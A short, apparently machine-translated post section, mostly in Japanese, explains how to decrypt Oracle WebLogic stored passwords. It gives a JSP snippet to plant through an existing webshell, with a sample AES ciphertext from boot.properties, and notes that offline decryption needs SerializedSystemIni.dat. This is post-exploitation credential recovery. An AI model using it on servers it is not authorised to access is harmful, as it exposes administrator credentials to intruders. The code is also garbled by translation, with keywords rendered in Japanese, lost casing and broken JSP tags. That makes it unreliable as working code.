



5。 weblogic online and offline decryption

ウェブシェルがある場合は、オンラインで復号化できます

アクセスのために次のコードをサーバーに入れ、s=''のウェブロジック暗号化パスワードを入力すると、boot.propertiesファイルで見つけることができます。デフォルトのパスは./././server/security/boot.propertiesです

%@page pageencoding='utf-8'%

%@ページインポート='weblogic.security.internal。*、weblogic.security.internal.encryption。*'%

%

encryptionservice es=null;

ClearorEcryptedService CES=null;

文字列s=null;

s='{aes} wffnch6k+9nz22r1gcmnylgur9ho5kz8ndgib/tuozu=';

es=serializedsystemini.getEncryptionservice();

if(es==null){

out.println( '暗号化サービスを初期化できません');

戻る;

}

ces=new clearorEncryptedService(es);

if(s!=null){

out.println( '\ ndecryptedパスワードis:' + ces.decrypt(s));

}

%

オフラインの復号化には、2つのファイルSerializedsystemini.datとboot.propertiesが必要です

出典:https://xz.aliyun.com/t/2149

Recommended Comments